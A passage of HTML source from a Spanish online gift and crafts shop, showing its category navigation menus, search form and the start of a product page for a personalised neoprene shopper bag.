<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Grace Taylor" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" class="nasa-title-menu">Grace Taylor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Otros papeles" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" class="nasa-title-menu">Otros papeles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cartoncillo contracolado para encuadernar" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" class="nasa-title-menu">Cartoncillo contracolado para encuadernar</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Encuadernado" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" class="nasa-title-menu">Encuadernado<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cartoncillo contracolado para encuadernar" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" class="nasa-title-menu">Cartoncillo contracolado para encuadernar</a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cojines, baberos y mantas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" class="nasa-title-menu">Cojines, baberos y mantas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Botellas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" class="nasa-title-menu">Botellas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Etiquetas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" class="nasa-title-menu">Etiquetas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Fiambreras" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" class="nasa-title-menu">Fiambreras</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mochilas, bolsas y estuches" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" class="nasa-title-menu">Mochilas, bolsas y estuches</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Productos Covid" href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" class="nasa-title-menu">Productos Covid</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Pack productos higiene" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" class="nasa-title-menu">Pack productos higiene</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolsos y mochilas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" class="nasa-title-menu">Bolsos y mochilas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cajas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" class="nasa-title-menu">Cajas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Camisetas y sudaderas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" class="nasa-title-menu">Camisetas y sudaderas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para falleros" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" class="nasa-title-menu">Regalos para falleros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para falleras" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" class="nasa-title-menu">Regalos para falleras</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Bodas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" class="nasa-title-menu">Bodas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Novios" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" class="nasa-title-menu">Novios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos padres y herman@s" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" class="nasa-title-menu">Regalos padres y herman@s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Los siguientes" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" class="nasa-title-menu">Los siguientes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Ceremoniante" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" class="nasa-title-menu">Ceremoniante</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Testigos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" class="nasa-title-menu">Testigos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Damas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" class="nasa-title-menu">Damas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" class="nasa-title-menu">Embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Despedida" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" class="nasa-title-menu">Despedida</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Seating plan" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" class="nasa-title-menu">Seating plan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tarta y porta alianzas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" class="nasa-title-menu">Tarta y porta alianzas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Decoración" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" class="nasa-title-menu">Decoración</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" class="nasa-title-menu">Regalos para embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Detalles invitados" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" class="nasa-title-menu">Detalles invitados</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Comuniones" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" class="nasa-title-menu">Comuniones<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Detalles invitados" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" class="nasa-title-menu">Detalles invitados</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bautizos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" class="nasa-title-menu">Bautizos</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item"><a title="Mamá" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" class="nasa-title-menu">Mamá<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tazas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" class="nasa-title-menu">Tazas</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Papá" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" class="nasa-title-menu">Papá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Abuelos" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" class="nasa-title-menu">Abuelos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a title="Parejas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" class="nasa-title-menu">Parejas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a title="Amigos y amigo invisible" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" class="nasa-title-menu">Amigos y amigo invisible</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a title="Cumpleaños" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" class="nasa-title-menu">Cumpleaños</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" class="nasa-title-menu">Embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Pascua y verano" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" class="nasa-title-menu">Pascua y verano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item"><a title="Fin de curso" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" class="nasa-title-menu">Fin de curso<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Alumnos" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" class="nasa-title-menu">Alumnos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Profes" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" class="nasa-title-menu">Profes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Bolas y decoración para el árbol" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" class="nasa-title-menu">Bolas y decoración para el árbol<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolas esfericas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" class="nasa-title-menu">Bolas esfericas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolas planas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" class="nasa-title-menu">Bolas planas</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Sacos y bolsas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" class="nasa-title-menu">Sacos y bolsas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Productos Especiales Noche Buena y Reyes" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" class="nasa-title-menu">Productos Especiales Noche Buena y Reyes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tazas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" class="nasa-title-menu">Tazas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Otros regalos" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" class="nasa-title-menu">Otros regalos</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul></div><!-- nav-wrapper -->                                </div>
                            </div>
                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-header-search-wrap nasa-hide-for-mobile">
                            <div class="nasa-search-space nasa-search-icon"><div class="nasa-show-search-form nasa-over-hide nasa-right-to-left">
    <div class="search-wrapper nasa-ajax-search-form-container">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://elbauldeluca.com/">
                <label for="nasa-input-1" class="hidden-tag">
                    Busca aquí                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="Buscar productos..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Buscar                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                        </div>
                    </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
</header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">
<div class="product-page">
    
        <div id="nasa-breadcrumb-site" data-stellar-background-ratio="0.6" style="background:url(http://elbauldeluca.com/wp-content/themes/elessi-theme/admin/assets/images/breadcrumb-bg.jpg) center center repeat-y;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg nasa-parallax nasa-parallax-stellar">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <span class="nasa-first-breadcrumb">Bolso neopreno shopper maxi</span><span class="breadcrumb"><a href="https://elbauldeluca.com/" title="Inicio">Inicio</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados">Productos personalizados</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" title="Regalos y detalles para...">Regalos y detalles para...</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" title="Cumpleaños">Cumpleaños</a></span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div id="product-9134" class="post-9134 product type-product status-publish has-post-thumbnail product_cat-amigos-amigo-invisible product_cat-cumpleanos-regalos-y-detalles-para product_cat-regalos-profes-regalos-y-detalles-para product_cat-mama product_cat-parejas product_cat-productos-personalizados product_cat-regalos-y-detalles-para product_tag-bolso product_tag-bolso-iniciales product_tag-bolso-neopreno product_tag-bolso-personalizado product_tag-bolso-shopper pa_color-bolso-negro pa_color-bolso-plata pa_color-bolso-verde-militar pa_color-texto-blanco pa_color-texto-fucsia pa_color-texto-lila pa_color-texto-morado pa_color-texto-negro pa_color-texto-oro pa_color-texto-plata pa_color-texto-rojo pa_color-texto-rosa first instock taxable shipping-taxable purchasable product-type-variable">
            <div class="nasa-toggle-layout-side-sidebar nasa-sidebar-single-product left">
            <div class="li-toggle-sidebar">
                <a class="toggle-sidebar-shop nasa-tip" href="javascript:void(0);" rel="nofollow">
                    <svg viewBox="0 0 24 24" width="28" height="22" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><rect x="3" y="3" width="18" height="18" rx="2" ry="2" /><line x1="9" y1="3" x2="9" y2="21" /></svg>
                    <span class="toggle-sidebar-text">Abrir barra lateral</span>
                </a>
            </div>
        </div>
        
    <div class="nasa-row nasa-product-details-page modern nasa-layout-new">
        <div class="nasa-single-product-slide" data-num_main="2" data-num_thumb="4" data-speed="300" data-dots="false" data-autoplay="false" data-infinite="false">

            <div class="row focus-info">
                <div class="large-8 small-12 columns product-gallery rtl-right"> 
                    
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
    <div class="row nasa-mobile-row woocommerce-product-gallery__wrapper">
        <div class="large-12 columns mobile-padding-left-5 mobile-padding-right-5">
            
                            <div class="nasa-thumb-wrap rtl-right">
                    <div class="nasa-thumbnail-default-wrap">
    <div class="product-thumbnails images-popups-gallery nasa-single-product-thumbnails nasa-thumbnail-default">
        <div class="nasa-wrap-item-thumb nasa-active" data-key="0" data-thumb_org="https://elbauldeluca.com/wp-content/uploads/2022/05/IMG20220427175740-150x150.jpg"><a href="javascript:void(0);" title="IMG20220427175740" class="active-thumbnail" rel="nofollow"><img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2022/05/IMG20220427175740-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail wp-post-image" alt="IMG20220427175740" decoding="async" srcset="https://elbauldeluca.com/wp-content/uploads/2022/05/IMG20220427175740-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2022/05/IMG20220427175740-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2022/05/IMG20220427175740-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2022/05/IMG20220427175740-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>    </div>
</div>
                </div>
                        
            <div class="nasa-main-wrap rtl-left">
                <div class="product-images-slider images-popups-gallery">
                    <div class="nasa-main-image-default-wrap">
                                                
                                                
                        <div class="main-images nasa-single-product-main-image nasa-main-image-default">
                            <div class="item-wrap first">
                                <div class="nasa-item-main-image-wrap" data-key="0">
                                                                            <div class="easyzoom first">
                                            <a href="https://elbauldeluca.com/wp-content/uploads/2022/05/IMG20220427175740-scaled.jpg" class="woocommerce-main-image product-image woocommerce-product-gallery__image" data-o_href="https://elbauldeluca.com/wp-content/uploads/2022/05/IMG20220427175740-595x793.jpg" data-full_href="https://elbauldeluca.com/wp-content/uploads/2022/05/IMG20220427175740-scaled.jpg" title="IMG20220427175740"><img width="595" height="793" src="https://elbauldeluca.com/wp-content/uploads/2022/05/IMG20220427175740-595x793.jpg" class="wp-post-image skip-lazy attachment-shop_single size-shop_single" alt="" title="IMG20220427175740" data-caption="" data-src="https://elbauldeluca.com/wp-content/uploads/2022/05/IMG20220427175740-scaled.jpg" data-large_image="https://elbauldeluca.com/wp-content/uploads/2022/05/IMG20220427175740-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://elbauldeluca.com/wp-content/uploads/2022/05/IMG20220427175740-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2022/05/IMG20220427175740-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2022/05/IMG20220427175740-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2022/05/IMG20220427175740-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2022/05/IMG20220427175740-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2022/05/IMG20220427175740-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2022/05/IMG20220427175740-scaled.jpg 1920w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                        </div>
                                                                    </div>
                            </div>
                                                        
                                                    </div>
                    </div>

                    <div class="product-image-btn">
                        <a class="product-lightbox-btn hidden-tag" href="javascript:void(0);" rel="nofollow"></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-right" data-prod="9134" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
